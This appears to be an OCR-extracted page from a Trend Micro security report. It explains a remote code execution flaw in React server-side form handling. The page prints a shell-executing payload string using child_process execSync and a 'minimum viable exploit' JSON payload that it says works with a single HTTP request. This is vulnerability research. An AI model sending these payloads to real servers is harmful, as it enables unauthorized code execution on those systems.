 TREND MICRO Business
to the Function constructor.
case "B":
return response._formData.get(response._prefix + obj);
The attacker crafts their payload so the call becomes:
Function("require('child_process').execSync('id');//0")()
React appends a chunk ID to the string. The // starts a JavaScript comment, ignoring that
extra data. The server then executes the attacker's shell command (id, or wget, or
anything) with full Node.js privileges.
Minimum viable exploit
This section demonstrates that exploitation doesn't require complex setup: just a single
HTTP request.
The complete payload requires no __proto__ access (contrary to many circulating proof-
of-concept exploits that use it):
{
0: {
status: "resolved_model",
reason: -1,
_response: {
_prefix: "console.log('RCE')//",
_formData: { get: "$1:then:constructor" },
},
Elements Console 2
top Filter
Default levels 3 Issues: 2 1
> Function("console.log('Hi')")
ƒ anonymous(
) {
console.log('Hi')
> Function("console.log('Hi')")() tab
> Function("console.log('Hi')")()